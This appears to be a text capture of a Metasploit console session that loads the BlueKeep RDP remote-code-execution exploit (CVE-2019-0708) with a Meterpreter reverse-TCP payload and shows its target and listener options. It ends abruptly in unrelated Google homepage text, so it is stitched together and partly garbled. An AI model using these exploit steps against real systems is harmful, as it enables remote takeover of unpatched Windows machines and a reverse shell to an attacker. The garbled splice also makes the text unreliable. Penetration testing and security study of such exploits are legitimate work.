 msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.20 yes The listen address (an interface may be specified)
Google
Google Search I'm Feeling Lucky
Google offered in: 中文(简体) Melayu